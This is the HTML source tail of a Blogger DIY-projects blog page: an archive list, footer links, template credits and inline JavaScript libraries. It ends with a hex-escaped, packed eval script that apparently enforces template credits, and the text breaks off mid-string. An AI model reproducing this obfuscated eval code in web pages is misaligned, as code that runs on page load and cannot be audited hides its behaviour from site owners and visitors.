<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>DIY - MODERN HOUSE NUMBER PLAQUE</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html'>DIY - MUSHROOM MATAR IN CASHEWNUT PASTE</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<img class='image' src='https://i.ytimg.com/vi/Rj9H0beMQq8/hqdefault.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Scorphqcom-110683412382567/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AshishAdhikari' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com.au/tarantula3/' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color: #446CB3!important;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ5BPMqjf0uF85Shc-_J4o_0qb9ZARSxg7TdkNXBgqWCzrMML2FcDfuUqIj8GvkezdTpc2NTnQdpHWlt8FGcEzPD6R5HAwoGx-smqd6E9b_NUBA8M1LUFYqzcrLU4NvgX7f0PA1KV34Yg/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts - "NOTE" (Encrypt in free version)
var _ARqzUQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x79\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x4b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x7a\x2e\x37\x41\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x42\x28\x33\x36\x29\x29\x7d\x3b\x37\x43\x28\x63\x2d\x2d\x29\x7b\x35\x4d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x44\x28\x37\x45\x20\x37\x79\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4b\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5